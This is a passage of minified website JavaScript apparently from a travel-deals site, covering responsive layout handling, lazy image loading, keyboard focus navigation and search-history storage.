r.ele=o,r.autoFocus=!0,r.isProxy=!0,r;if(1===n&&t.id&&"INPUT"===t.tagName.toUpperCase()&&(t.type&&"CHECKBOX"===t.type.toUpperCase()||"RADIO"===t.type.toUpperCase())){var a=e(o).find('[for="'+t.id+'"]'),i=e.makeArray(a);if(i.length>0)return r.ele=i,r.autoFocus=!0,r.isProxy=!0,e(t).hasClass("alertsCheckbox")&&(r.isProxyOnClick=!0),r}return null}),s.add(function(){return e("body").find('input[type!="hidden"], textarea, select, a, button, [role="button"], [role="tab"]')}),s.init(),o.fmPage=s}}),e.cachedScript=function(t,o){return o=e.extend(o||{},{dataType:"script",cache:!0,url:t}),e.ajax(o)}}(jQuery,window.Cookies,window.tzoo=window.tzoo||{});
/* -- layout.js -- */
!function(n,e){n.layout={init:function(){this.bindEvents(),this.rebuildLayoutDependentSectionsCache(),this.moveLayoutDependentSections()},bindEvents:function(){e(window).on("resize",n.debounce(e.proxy(this.moveLayoutDependentSections,this),250))},rebuildLayoutDependentSectionsCache:function(){this.sections={};var n=this;e("[data-section-name]").each(function(){var t=e(this).data("section-name");if(""!=t){var i=e(this).data("layout");["Xs","Sm","Md","Lg","SmOrSmaller","MdOrSmaller","SmOrLarger","MdOrLarger"].indexOf(i)<0&&(i="Default",e(this).data("layout","Default"));var o=""!=e.trim(e(this).html());"undefined"==typeof n.sections[t]&&(n.sections[t]={sectionContainers:{},currentContainer:null}),n.sections[t].sectionContainers[i]=e(this),o&&(n.sections[t].currentContainer=e(this))}})},moveLayoutDependentSections:function(n){for(var t in this.sections){var i=this.sections[t];if(null!=i.currentContainer){var o=null;for(var r in"undefined"!=typeof i.sectionContainers.Default&&(o=i.sectionContainers.Default),i.sectionContainers)"Default"!=r&&this["is"+r]()&&(o=i.sectionContainers[r]);null==o&&((o=e("<div class='hidden' data-layout='Default'></div>")).appendTo(e("body")),i.sectionContainers.Default=o),i.currentContainer.data("layout")!=o.data("layout")&&(o.append(i.currentContainer.contents()),i.currentContainer=o)}}},isXs:function(){return Modernizr.mq("only screen and (max-width: 767px)")},isSm:function(){return Modernizr.mq("only screen and (min-width: 768px) and (max-width: 1023px)")},isMd:function(){return Modernizr.mq("only screen and (min-width: 1024px) and (max-width: 1279px)")},isLg:function(){return Modernizr.mq("only screen and (min-width: 1280px)")},isSmOrSmaller:function(){return Modernizr.mq("only screen and (max-width: 1023px)")},isMdOrSmaller:function(){return Modernizr.mq("only screen and (max-width: 1279px)")},isSmOrLarger:function(){return Modernizr.mq("only screen and (min-width: 768px)")},isMdOrLarger:function(){return Modernizr.mq("only screen and (min-width: 1024px)")},adjustCircleHeadlines:function(){e(".circle-info").each(function(){var n=e(this).find(".circle-headline"),t=n.height(),i=n.css("font-size");chFontsizeIsDefault="16px"==i||"18px"==i,chFontsizeIsDefault&&(t>80?n.fitText(1.15,{minFontSize:"14px",maxFontSize:"32px"}):t>48?n.fitText(.95,{minFontSize:"14px",maxFontSize:"32px"}):t>24?n.fitText(.8,{minFontSize:"14px",maxFontSize:"32px"}):n.fitText(.75,{minFontSize:"14px",maxFontSize:"32px"}))}),e(".mkt-headline").fitText(.9,{minFontSize:"14px",maxFontSize:"38px"});var n=e(".circle .circle-headline h3");n.height()>80&&n.fitText(1,{minFontSize:"14px",maxFontSize:"32px"})}},n.layout.init()}(window.tzoo=window.tzoo||{},jQuery);
/* -- image-loader.js -- */
var tzoo=window.tzoo||{};tzoo.imageLoader={},function(){"use strict";var a=function(a,o){var t,i="";return a&&0!==a.length&&(i=a.replace("{width}",Math.round(o))),i+((t=tzoo.devicePixelRatio)&&(t=Math.ceil(2*t)/2)>1?"&spr="+(t=Math.min(3,t)):"")},o=function(o){var t=$(o),i=Math.round(t.height()),e=Math.round(t.width());e>i?t.addClass("tzsg-img-landscape"):e===i?t.addClass("tzsg-img-square"):t.addClass("tzsg-img-portrait"),t.removeClass("tzsg-lazy"),e=Math.round(t.width());var s=t.data("src");if("undefined"!=typeof s){var r=a(s,e);-1===window.location.search.indexOf("disable-image-loading")&&t.prop("src",r)}t.hasClass("fade-in")&&t.hide().on("load",function(){t.data("src")&&t.css("visibility","visible").fadeIn(200)}),t.on("load",function(){e>o.naturalWidth?t.addClass("tzsg-img-lowres"):t.removeClass("tzsg-img-lowres"),t.trigger("after-load")})};this.getImageUrl=function(o,t){return a(o,t)},this.loadImages=function(){var t=$(window),i=t.height(),e=t.scrollTop()+i;$("img.tzsg-lazy:visible").each(function(a,t){$(t).offset().top<=e+i&&o(t)}),$("div.tzsg-hero-img-lazy:visible").each(function(o,t){$(t).offset().top<=e+i&&function(o){var t=$(o),i=Math.round(t.width()),e=Math.round(t.height()),s=t.data("ratio");if(s&&""!==s&&!isNaN(parseInt(s))){var r=e*parseInt(s);i<r&&(i=r)}var n=t.data("src"),d=a(n,i);t.removeClass("tzsg-hero-img-lazy"),-1===window.location.search.indexOf("disable-image-loading")&&t.css("background-image","url('"+d+"')"),t.on("load",function(){t.trigger("after-load")})}(t)})},this.forceLoadImages=function(a){a&&0!==a.length&&$(a).each(function(a,t){o(t)})}}.apply(tzoo.imageLoader),$(window).on("resize scroll",tzoo.throttle(tzoo.imageLoader.loadImages,250)),$(document).ready(tzoo.delay(tzoo.imageLoader.loadImages,50));
/* -- external.js -- */

/* -- focusMove.js -- */
!function(t,o){o.focusMove=function(o,e){this.$container=this.convertToJQObj(o),this.currentIdx=-1,this.onDelayStatus=!1,this.sys={},this.custom={},this.styles={skipFocusCss:[],skipFocusAttr:[],autoFocusCss:[],autoSkipFocusCss:[]},this.options=t.extend({mode:"independence",delayFocusMove:!1,shareDelayStatus:!0,enterAsClick:!1,enterClickIgnoreInput:!0,focusCss:"",focusAttr:{},skipFocusCss:"",skipFocusAttr:"disabled readonly",skipInvisible:!0,tabIndex:null,moveKey:"tab",loopFocus:null,autoScan:!1,autoFocusCss:"",autoSkipFocusCss:"",wakeUpOnHead:!1},e),this.options.tabIndex||(this.options.tabIndex="independence"===this.options.mode?"-1":"0"),null==this.options.loopFocus&&(this.options.loopFocus="independence"===this.options.mode),this.options.moveKey=(this.options.moveKey||"").toUpperCase(),this.events={},this.controlArr=[],this.eleList=[]},o.focusMove.prototype.init=function(){if(this.options.skipFocusCss&&(this.styles.skipFocusCss=this.options.skipFocusCss.split(" ")),this.options.skipFocusAttr&&(this.styles.skipFocusAttr=this.options.skipFocusAttr.split(" ")),this.options.autoFocusCss&&(this.styles.autoFocusCss=this.options.autoFocusCss.split(" ")),this.options.autoSkipFocusCss&&(this.styles.autoSkipFocusCss=this.options.autoSkipFocusCss.split(" ")),this.initContainer(),this.initControls(),this.options.delayFocusMove&&(this.onDelayStatus=!0),o.focusMove.instance=this,o.focusMove.instanceList=o.focusMove.instanceList||[],o.focusMove.instanceList.push(this),this.options.shareDelayStatus&&null==o.focusMove.onDelayStatus){var t=o.util.getCookie("tzoo.focusMove.OnDelayStatus");o.focusMove.onDelayStatus=null==t||"1"==t}},o.focusMove.prototype.on=function(o,e){return!(!o||!e)&&("function"==typeof e&&(t(this.events).data(o,e),!0))},o.focusMove.prototype.trigger=function(o,e){if(!o)return!1;var s=t(this.events).data(o);return!!s&&("function"==typeof s&&s.apply(this,e))},o.focusMove.prototype.triggerClick=function(t){return!!t&&(this.setPulseNoDelay(),t.click(),!0)},o.focusMove.prototype.isPulseNoDelay=function(){return this.options.shareDelayStatus?o.focusMove.pulseNoDelay||!1:this.sys.pulseNoDelay||!1},o.focusMove.prototype.setPulseNoDelay=function(){var t=this;this.options.shareDelayStatus?(o.focusMove.pulseNoDelay=!0,setTimeout(function(){o.focusMove.pulseNoDelay=!1},500)):(this.sys.pulseNoDelay=!0,setTimeout(function(){t.sys.pulseNoDelay=!1},500))},o.focusMove.prototype.refresh=function(t,e){o.focusMove.instance=this;var s=this.getCurrent();if(this.clearAllFocusStyle(),this.initControls(),this.clearAllFocusStyle(),!(this.eleList.length<=0))if(t)this.moveToHead();else{var i=-1;s&&(i=this.detectFocus(s)),"function"==typeof e?this.currentIdx=e(this,this.currentIdx,i):this.isValidIdx(i)&&this.isValidIdxScope(i)?this.currentIdx=i:this.isValidIdx(i)&&this.isValidIdxScope(i)?this.currentIdx=i:this.isValidIdx(this.currentIdx)&&this.isValidIdxScope(this.currentIdx)||(i<0?this.currentIdx=-1:i>=this.eleList.length&&(this.currentIdx=this.eleList.length-1)),this.moveToIndex(this.currentIdx,null,!0,!0)}},o.focusMove.prototype.add=function(t){if(t)if("string"==typeof t||"function"==typeof t)this.controlArr.push({ele:t});else{if(!t.ele)return!1;this.controlArr.push(t)}},o.focusMove.prototype.movePre=function(t){this.isValidIdx(t)||(t=this.currentIdx);var o=this.fetchPreFocus(t);this.moveToIndex(o,"pre")},o.focusMove.prototype.moveNext=function(t){this.isValidIdx(t)||(t=this.currentIdx);var o=this.fetchNextFocus(t);this.moveToIndex(o,"next")},o.focusMove.prototype.moveTo=function(t,o,e){var s=this.detectFocus(t);return this.moveToIndex(s,null,o,e)},o.focusMove.prototype.moveToAlias=function(t,o,e,s){var i=this.getElementByAlias(t,o);return!!i&&this.moveTo(i,e,s)},o.focusMove.prototype.initIndex=function(){this.moveToIndex(-1,null,!0,!0)},o.focusMove.prototype.moveToHead=function(o){this.removeFocusStyle(),this.currentIdx=-1;var e=this.detectFocusOnIndex(-1,"next");if(this.moveToIndex(e),o){var s=this.getCurrent();this.getDelayStatus()&&s&&t(s).trigger("focus")}},o.focusMove.prototype.moveToFirstInput=function(){var t=this,o=this.detectFocusOnIndex(-1,"next",function(o,e){return!!t.isInputControl(o)});return!!this.isValidIdxScope(o)&&this.moveToIndex(o,null,!1,!0)},o.focusMove.prototype.moveToFirstButton=function(o){var e=this,s=this.detectFocusOnIndex(-1,"next",function(s,i){return!(!e.isButtonControl(s)||void 0!==o&&!t(s).is(o))});return!!this.isValidIdxScope(s)&&this.moveToIndex(s,null,!1,!0)},o.focusMove.prototype.moveToTail=function(){this.removeFocusStyle(),this.currentIdx=-1;var t=this.detectFocusOnIndex(this.eleList.length,"pre");this.moveToIndex(t)},o.focusMove.prototype.getCurrent=function(){return this.getElement()},o.focusMove.prototype.getElement=function(t){return this.isValidIdx(t)||(t=this.currentIdx),this.isValidIdxScope(t)?this.eleList[t]:null},o.focusMove.prototype.getAliasCurrent=function(){return this.getAliasElement()},o.focusMove.prototype.getAliasElement=function(t){if(this.isValidIdx(t)||(t=this.currentIdx),this.isValidIdxScope(t)){for(var o=!1,e=null,s=this.controlArr.length-1;s>=0;s--)if(!((e=this.controlArr[s]).startIdx<0||e.len<=0)&&t>=e.startIdx){o=!0;break}if(!o)return null;var i=t-e.startIdx;return{ele:this.eleList[t],alias:e.alias,aliasIdx:i}}return null},o.focusMove.prototype.getElementByAlias=function(t,o){if(!t)return null;o=o||0;for(var e=0;e<this.controlArr.length;e++){var s=this.controlArr[e];if(!(s.alias!=t||s.len<=0||s.startIdx<0))return s.len<=o?null:this.eleList[s.startIdx+o]}return null},o.focusMove.prototype.getPreIdx=function(t){return this.isValidIdx(t)||(t=this.currentIdx),this.fetchPreFocus(t)},o.focusMove.prototype.getPre=function(t){var o=this.getPreIdx(t);return this.getElement(o)},o.focusMove.prototype.getNextIdx=function(t){return this.isValidIdx(t)||(t=this.currentIdx),this.fetchNextFocus(t)},o.focusMove.prototype.getNext=function(t){var o=this.getNextIdx(t);return this.getElement(o)},o.focusMove.prototype.getAliasNext=function(t){var o=this.getNextIdx(t);return this.getAliasElement(o)},o.focusMove.prototype.getDelayStatus=function(){return!!this.options.delayFocusMove&&(this.options.shareDelayStatus?o.focusMove.onDelayStatus:this.onDelayStatus)},o.focusMove.prototype.isProxyElement=function(o,e){return t(e).data("focus.ProxyOn")===o},o.focusMove.prototype.getProxyElementOnClick=function(o){return t(o).data("focus.ProxyOnClick")?o:t(o).data("focus.ProxyOn")},o.focusMove.prototype.trySetDelayStatus=function(t){t?this.isPulseNoDelay()||(this.setDelayStatus(!0),this.removeFocusStyle()):this.setDelayStatus(t)},o.focusMove.prototype.setDelayStatus=function(t){this.onDelayStatus=t,this.options.shareDelayStatus&&(o.focusMove.onDelayStatus=t,o.util.setCookie("tzoo.focusMove.OnDelayStatus",t?"1":"0",o.util.cookieClassification.F))},o.focusMove.prototype.isAutoSkipFocus=function(o){if(!this.options.autoScan)return!1;for(var e=t(o).parents(),s=0;s<=e.length;s++){var i=e[s];if(i){if(i.tagName&&"BODY"===i.tagName.toUpperCase())return!1;if(i===this.$container[0])return!1;if(this.isAutoSkipFocusProxy(i))return!0}}return!1},o.focusMove.prototype.initContainer=function(){var o=this;this.$container.off("blur.containerFM"),this.$container.off("keydown.containerFM"),this.$container.off("click.containerFM"),"cooperation"===o.options.mode&&this.$container.on("blur.containerFM",function(t,e){t&&t.target&&o.isAutoSkipFocus(t.target)||o.containerEvent_OnBlur(this,e)}),this.options.delayFocusMove&&this.$container.on("click.containerFM",function(t,e){t&&t.target&&o.containerEvent_OnClick(this,t.target,e)}),this.$container.on("keydown.containerFM",function(t,e){if(!(o.eleList.length<=0)){var s=t.shiftKey||e&&e.shiftKey,i=(t.key||"").toUpperCase(),n=!s&&"TAB"===i,r=s&&"TAB"===i,u="ARROWUP"===i||"UP"===i,c="ARROWDOWN"===i||"DOWN"===i,a=!1;("TAB"===o.options.moveKey&&(n||r)||"ARROW"===o.options.moveKey&&(u||c))&&(a=!0);var l=!1;if(!(a&&(o.getDelayStatus()&&(l=!0),o.setDelayStatus(!1),t&&t.target&&o.isAutoSkipFocus(t.target)))){var h=o.getCurrent();if(l&&"independence"===o.options.mode&&o.isValidIdxScope(o.currentIdx)&&!o.isInputControl(h))return o.moveToIndex(o.currentIdx,null,!1,!0),!1;if("TAB"===o.options.moveKey){if(n||r)return o.containerEvent_OnMove(this,e,r,n);if(u)return o.containerEvent_OnArrowUp(this,e);if(c)return o.containerEvent_OnArrowDown(this,e)}else if("ARROW"===o.options.moveKey){if(u||c)return o.containerEvent_OnMove(this,e,u,c);if(r)return o.containerEvent_OnShiftTab(this,e);if(n)return o.containerEvent_OnTab(this,e)}return o.containerEvent_OnCustomKeydown(this,e,i),!0}}}),this.options.wakeUpOnHead&&(t(window).off("focus.containerFM"),t(window).on("focus.containerFM",function(){document.activeElement===t("html")[0]&&setTimeout(function(){var e=o.getElement(0);t(e).trigger("focus")},200)}))},o.focusMove.prototype.initControlTabIndex=function(o,e){e=e||this.options.tabIndex,t(o).attr("tabindex",e)},o.focusMove.prototype.initControlEvents=function(o,e){this.initControlTabIndex(o,e),t(o).off("click.focusMove"),t(o).off("focus.focusMove"),t(o).off("blur.focusMove"),t(o).off("keydown.focusMove")},o.focusMove.prototype.isInputControl=function(t){if(!t||!t.tagName)return!1;var o=t.tagName.toUpperCase(),e=(t.type||"").toUpperCase();return"INPUT"===o&&("TEXT"===e||"EMAIL"===e||"PASSWORD"===e||"SEARCH"===e)||"TEXTAREA"===o},o.focusMove.prototype.isButtonControl=function(t){if(!t||!t.tagName)return!1;var o=t.tagName.toUpperCase();(t.type||"").toUpperCase();return"BUTTON"===o},o.focusMove.prototype.isLabelControl=function(t){return!(!t||!t.tagName)&&"LABEL"===t.tagName.toUpperCase()},o.focusMove.prototype.isButtonControl=function(t){return!(!t||!t.tagName)&&"BUTTON"===t.tagName.toUpperCase()},o.focusMove.prototype.isSafari=function(){return!(!window.navigator||!window.navigator.userAgent||window.navigator.userAgent.match(/Chrome/)||!window.navigator.userAgent.match(/Safari/))},o.focusMove.prototype.isFirefox=function(){return!!(window.navigator&&window.navigator.userAgent&&window.navigator.userAgent.match(/Firefox/))},o.focusMove.prototype.shouldMonitorEnter=function(o,e){return!!this.options.enterAsClick&&(!(!o||!e)&&("ENTER"===(e.key||"").toUpperCase()&&(!this.getDelayStatus()&&(!this.isAutoSkipFocusProxy(o)&&((!this.options.enterClickIgnoreInput||!this.isInputControl(o))&&"tab"!==t(o).attr("role"))))))},o.focusMove.prototype.initControlElement=function(o){var e=this;if(this.skipFocus(o))return this.initControlEvents(o,"-1"),!0;var s=t(o).attr("tabindex");return null==s&&(s=this.options.tabIndex),this.initControlEvents(o,s),t(o).on("click.focusMove",function(t,o){return e.eleEvent_OnClick(this,o)}),t(o).on("focus.focusMove",function(t,o){return e.eleEvent_OnFocus(this,o)}),t(o).on("blur.focusMove",function(t,o){return e.eleEvent_OnBlur(this,o)}),t(o).on("keydown.focusMove",function(t,o){if(e.shouldMonitorEnter(this,t))return e.eleEvent_OnEnter(this,o)}),!0},o.focusMove.prototype.forceToArray=function(t){var o=[];return Array.isArray(t)?o=t:t&&o.push(t),o},o.focusMove.prototype.initControls=function(){this.eleList=[];for(var t=0;t<this.controlArr.length;t++){var o=this.controlArr[t];if(o.startIdx=-1,o.len=0,o.alias=o.alias||"",o.ele){var e=this.convertToJQObj(o.ele);if(e&&!(e.length<=0)){var s=0;o.startIdx=this.eleList.length;for(var i=0;i<e.length;i++){var n=e[i];if(this.options.autoScan)n=this.autoScanFocus(n);else{var r=this.invoke("focus.CustomDetectAutoScanFocus",[n,null,0],!0);r&&r.ele&&r.autoFocus&&(this.tryRecordProxyEle(r,r.ele,n),n=r.ele)}if(n)for(var u=this.forceToArray(n),c=0;c<u.length;c++){var a=u[c];this.initControlElement(a)&&(this.eleList.push(a),s++)}}s>0?o.len=s:(o.startIdx=-1,o.len=0)}}}},o.focusMove.prototype.detectAutoScanFocusFromParents=function(o){for(var e={ele:null,skipFocus:!1,autoFocus:!1,isProxy:!1,isProxyOnClick:!1},s=t(o).parents(),i=0;i<s.length;i++){var n=s[i];if(n){if(n.tagName&&"BODY"===n.tagName.toUpperCase())return e;if(n===this.$container[0])return e;this.isAutoSkipFocusProxy(n)&&(e.ele=n,e.skipFocus=!0),this.isAutoFocusProxy(n)&&(e.ele=n,e.autoFocus=!0);var r=i+1,u=this.invoke("focus.CustomDetectAutoScanFocus",[o,n,r],!0);if(u&&u.ele&&(e=u),e.skipFocus||e.autoFocus)break}}return e},o.focusMove.prototype.detectAutoScanFocusFromChidren=function(o){for(var e={ele:null,skipFocus:!1,autoFocus:!1,isProxy:!1,isProxyOnClick:!1},s=t(o).children(),i=0;i<s.length;i++){var n=s[i];if(n){var r=-(i+1),u=this.invoke("focus.CustomDetectAutoScanFocus",[o,n,r],!0);if(u&&u.ele&&(e=u),e.skipFocus||e.autoFocus)break}}return e},o.focusMove.prototype.tryRecordProxyEle=function(o,e,s){if(o&&e){var i=this.forceToArray(e);if(o.autoFocus&&!o.skipFocus&&o.isProxy)for(var n=0;n<i.length;n++){var r=i[n];this.isProxyElement(r,s)||t(r).data("focus.ProxyOn",s),o.isProxyOnClick&&t(r).data("focus.ProxyOnClick",!0)}}},o.focusMove.prototype.combineAutoScanResult=function(t,o){var e;e=this.forceToArray(t.ele);for(var s=[],i=0;i<e.length;i++){var n=e[i];if(n){if(t.autoFocus||t.skipFocus||t.isProxy){for(var r=!1,u=0;u<this.eleList.length;u++)if(n===this.eleList[u]){r=!0;break}if(r)continue}t.isProxy?this.initControlTabIndex(n,this.options.tabIndex):t.skipFocus?this.initControlTabIndex(n,"-1"):t.autoFocus&&this.initControlTabIndex(n,this.options.tabIndex),t.autoFocus&&s.push(n)}}return this.tryRecordProxyEle(t,s,o),s},o.focusMove.prototype.autoScanFocus=function(t){var o=[],e=this.detectAutoScanFocusFromParents(t),s=this.combineAutoScanResult(e,t);o=o.concat(s);var i=this.detectAutoScanFocusFromChidren(t),n=this.combineAutoScanResult(i,t);return o=o.concat(n),(e.isProxy||i.isProxy||!e.autoFocus&&e.skipFocus||!i.autoFocus&&i.skipFocus)&&this.initControlTabIndex(t,"-1"),o.length>0?o:e.isProxy||i.isProxy||e.autoFocus||i.autoFocus||e.skipFocus||i.skipFocus?null:(o.push(t),o)},o.focusMove.prototype.convertToJQObj=function(o){return"string"==typeof o?t(o):"function"==typeof o?o(this):o instanceof jQuery?o:t(o)},o.focusMove.prototype.isValidIdx=function(t){return!(!t&&0!==t)},o.focusMove.prototype.isValidIdxScope=function(t){return t>=0&&t<this.eleList.length},o.focusMove.prototype.invoke=function(t,o,e){if(this.getDelayStatus()&&!e)return!1;try{return this.trigger(t,o)}catch(t){}return!1},o.focusMove.prototype.moveToIndex=function(t,o,e,s){var i=this.getAliasCurrent();i&&i.ele&&this.removeFocusStyle(i.ele);var n=this.isValidIdxScope(t),r=n?this.getAliasElement(t):null;return s||this.invoke("focus.BeforeMove",[i,r,o]),n?this.getDelayStatus()?(this.currentIdx=t,!0):this.currentIdx===t?(this.setFocus(r,o,e),!0):(this.currentIdx=t,this.setFocus(r,o,e),s||this.invoke("focus.AfterMove",[i,r,o]),!0):(this.currentIdx=t,!1)},o.focusMove.prototype.setFocusStyle=function(o){if(this.options.focusCss&&t(o).addClass(this.options.focusCss),this.options.focusAttr)for(var e in this.options.focusAttr)t(o).attr(e,this.options.focusAttr[e])},o.focusMove.prototype.removeFocusStyle=function(o){if((o=o||this.getCurrent())&&(this.options.focusCss&&t(o).removeClass(this.options.focusCss),this.options.focusAttr))for(var e in this.options.focusAttr)t(o).removeAttr(e)},o.focusMove.prototype.clearAllFocusStyle=function(){var t=this;this.eleList.forEach(function(o,e){t.removeFocusStyle(o)})},o.focusMove.prototype.setFocusAction=function(o,e){t(this.events).data("focus.CustomMove")?this.invoke("focus.CustomMove",[o,e]):t(o.ele).trigger("focus")},o.focusMove.prototype.setFocus=function(t,o,e){return!(!t||!t.ele)&&(!this.isAutoSkipFocusProxy(t.ele)&&(this.setFocusStyle(t.ele),e||this.setFocusAction(t,o),!0))},o.focusMove.prototype.detectFocus=function(t,o){var e=document.activeElement;this.isFirefox()&&this.isLabelControl(this.getCurrent())&&(e=null);var s=t||e;return s?this.tryDetectFocus(s,o):this.currentIdx},o.focusMove.prototype.tryDetectFocus=function(o,e){try{if(!o)return-1;if(o===this.getCurrent())return this.currentIdx;for(var s=0;s<this.eleList.length;s++)if(this.eleList[s]===o)return s;if(e)return-1;for(var i=this.$container[0],n=t("body")[0],r=t(o),u=0;u<=1e3&&(u++,(r=r.parent())&&!(r.length<=0));){var c=r[0];if(c===n)break;if(c===i)break;for(s=0;s<this.eleList.length;s++)if(this.eleList[s]===c)return s}}catch(t){}return-1},o.focusMove.prototype.isAutoFocusProxy=function(o){for(var e=0;e<this.styles.autoFocusCss.length;e++){var s=this.styles.autoFocusCss[e];if(s&&t(o).hasClass(s))return!0}return!1},o.focusMove.prototype.isAutoSkipFocusProxy=function(o){for(var e=0;e<this.styles.autoSkipFocusCss.length;e++){var s=this.styles.autoSkipFocusCss[e];if(s&&t(o).hasClass(s))return!0}return!1},o.focusMove.prototype.isInvisible=function(o,e){return!(!o||!this.options.skipInvisible)&&(!t(o).is(":visible")||("visible"!==t(o).css("visibility")||(0==t(o).css("opacity")||!!(e&&(t(o).outerWidth()<=1||t(o).outerHeight()<=1)&&t(o).children().length<=0))))},o.focusMove.prototype.skipInvisible=function(o){if(!this.options.skipInvisible)return!1;if(this.isInvisible(o,!0))return!0;var e=t(o).parent();return!!this.isInvisible(e)},o.focusMove.prototype.skipFocus=function(o){for(var e=0;e<this.styles.skipFocusCss.length;e++){var s=this.styles.skipFocusCss[e];if(s&&t(o).hasClass(s))return!0}for(e=0;e<this.styles.skipFocusAttr.length;e++){var i=this.styles.skipFocusAttr[e];if(i&&t(o).attr(i))return!0}return!1},o.focusMove.prototype.fetchCurrentFocus=function(t){var o=t;if(!this.isValidIdx(t))if("cooperation"==this.options.mode){if((o=this.detectFocus())<0)return-1}else o=this.currentIdx;return o},o.focusMove.prototype.fetchPreFocus=function(t){var o=this.fetchCurrentFocus(t);return o<0&&"cooperation"==this.options.mode?-1:(o<0?o=this.eleList.length>0?0:-1:o>=this.eleList.length&&(o=this.eleList.length-1),this.detectFocusOnIndex(o,"pre"))},o.focusMove.prototype.fetchNextFocus=function(t){var o=this.fetchCurrentFocus(t);return o<0&&"cooperation"==this.options.mode?-1:(o<0?o=-1:o>=this.eleList.length&&(o=this.eleList.length-1),this.detectFocusOnIndex(o,"next"))},o.focusMove.prototype.detectFocusOnIndex=function(t,o,e){for(var s=0;s<this.eleList.length;){if(s++,"next"===o)if(t<this.eleList.length-1)t+=1;else{if(!this.options.loopFocus)return-1;t=0}else{if("pre"!==o)return-1;if(t>0)t-=1;else{if(!this.options.loopFocus)return-1;t=this.eleList.length-1}}var i=this.eleList[t];if(!this.skipFocus(i)&&!this.skipInvisible(i)){if("function"!=typeof e)return t;if(e(i,t))return t}}return-1},o.focusMove.prototype.containerEvent_OnBlur=function(t,o){this.clearAllFocusStyle()},o.focusMove.prototype.containerEvent_OnClick=function(t,o,e){this.trySetDelayStatus(!0)},o.focusMove.prototype.containerEvent_OnMove=function(t,o,e,s){var i=s?"next":"pre",n=-1;if(s)n=this.fetchNextFocus();else{if(!e)return!0;n=this.fetchPreFocus()}if(this.moveToIndex(n,i),n<0&&"cooperation"===this.options.mode)return!0;var r=this.getCurrent();return!!(r&&this.isFirefox()&&this.isLabelControl(r))},o.focusMove.prototype.containerEvent_OnArrowUp=function(o,e){if(!t(this.events).data("focus.ArrowUp"))return!0;var s=this.getAliasCurrent();this.invoke("focus.ArrowUp",[s])},o.focusMove.prototype.containerEvent_OnArrowDown=function(o,e){if(!t(this.events).data("focus.ArrowDown"))return!0;var s=this.getAliasCurrent();this.invoke("focus.ArrowDown",[s])},o.focusMove.prototype.containerEvent_OnShiftTab=function(o,e){if(!t(this.events).data("focus.ShiftTab"))return!0;var s=this.getAliasCurrent();this.invoke("focus.ShiftTab",[s])},o.focusMove.prototype.containerEvent_OnTab=function(o,e){if(!t(this.events).data("focus.Tab"))return!0;var s=this.getAliasCurrent();this.invoke("focus.Tab",[s])},o.focusMove.prototype.containerEvent_OnCustomKeydown=function(o,e,s){if(!t(this.events).data("focus.CustomKeydown"))return!0;var i=this.getAliasCurrent();this.invoke("focus.CustomKeydown",[i,s])},o.focusMove.prototype.relocateFocusTo=function(t){return!(t=t||this.getCurrent())||this.skipFocus(t)||this.skipInvisible(t)?(this.moveNext(),!0):(this.moveTo(t,!1,!0),!0)},o.focusMove.prototype.tryRelocateFocus=function(o){if(!this.getDelayStatus()){var e=this;setTimeout(function(){if(document.activeElement&&document.activeElement!==t("body")[0]&&document.activeElement!==e.$container[0]){if(!o||!e.isAutoSkipFocus(o))if(e.isProxyElement(document.activeElement,o)){var s=e.getProxyElementOnClick(o);s&&e.relocateFocusTo(s)}else o&&document.activeElement===o&&e.moveTo(o,!0,!0)}else e.relocateFocusTo()},500)}},o.focusMove.prototype.eleEvent_OnClick=function(t,o){this.trySetDelayStatus(!0);var e=this.detectFocus(t);this.moveToIndex(e,null,!0,!1);var s=!1;if(e>=0&&this.options.enterAsClick){var i=this.getAliasCurrent();i&&i.ele&&(s=!0)}return s&&(this.invoke("focus.EnterClick",[i]),this.tryRelocateFocus(i.ele)),!0},o.focusMove.prototype.eleEvent_OnEnter=function(t,o){var e=t,s=this.getCurrent();"cooperation"===this.options.mode?e=t:"independence"===this.options.mode&&(e=s||t);var i=e;if(e){var n=this.getProxyElementOnClick(e);n&&(i=n,this.tryRelocateFocus(e))}if(i)try{this.triggerClick(i)}catch(t){}return!1},o.focusMove.prototype.eleEvent_OnFocus=function(t,o){var e=this.detectFocus(t,!0);return this.options.wakeUpOnHead&&0===e&&this.setDelayStatus(!1),e===this.currentIdx?this.moveToIndex(e,null,!0,!0):"cooperation"===this.options.mode?this.moveToIndex(e,null,!0,!0):"independence"===this.options.mode&&this.isValidIdxScope(e)&&this.moveToIndex(e,null,!0,!0),!0},o.focusMove.prototype.eleEvent_OnBlur=function(t,o){return"cooperation"===this.options.mode&&this.removeFocusStyle(t),!0}}(jQuery,window.tzoo=window.tzoo||{});
/* -- site-search-history.js -- */
!function(e,t){var r={addSearchHistory:function(t,r,n,a,i,l){!function(t,r,n,a,i,l){var s=c(t,r),o=new Array,u={what:e.util.sanitize(n),where:e.util.sanitize(a),when:null==i?"":e.util.sanitize(i),url:l,searchdate:Date.now()};null!=s&&(o=d(o="object"==typeof s?s:JSON.parse(s)));var p=o.map(function(e){return e.what+"|"+e.where+"|"+e.when}).indexOf(u.what+"|"+u.where+"|"+u.when);p>=0&&o.splice(p,1);o.unshift(u),h(t,r,o)}(t,r,n,a,i,l)},loadSearchHistory:function(e,t,r){return l(e,t,r)},renderSearchHistoryToOverlay:function(r,n){return function(r,n){if(null==r||null==n)return;if(e.layout.isXs()){var a=r.empty(),s=l(e.SearchHistoryStorageName,e.IsUser,5);if(s.length>0){for(i=0;i<s.length;i++){i>0&&t("<div><hr></div>").appendTo(a);var c=s[i].searchdate,h=o(s[i]),d=u(s[i],"url");t("<li>").append(t("<di>").attr("class","history-item").append(t("<a>").attr("role","button").attr("href","#").attr("data-link",d).click(function(e){e.preventDefault(),p({label:h,timestamp:c});var r=t(this).attr("data-link");window.location.href=r}).append(h))).appendTo(a)}n.show()}else n.hide()}}(r,n)},renderSearchHistoryToAutoComplete:function(r,a,i){return function(r,a,i){var c=l(e.SearchHistoryStorageName,e.IsUser,5),h=[];if(c.length>0){h.push({label:e.resources["SearchWidget.SearchHistoryLabel"],value:"",id:-99,dnmi:!1,st:0}),t.each(c,function(e,t){h.push({label:o(t),value:u(t,a),id:0,dnmi:!1,st:0,url:u(t,"url"),css:"search-collapsible-item collapsed-item",ishide:e>2,timestamp:t.searchdate})});var d=s();""!=d&&c.length>3&&h.push({label:'<a role="button" class="search-collapsible-link '+n+'-link" 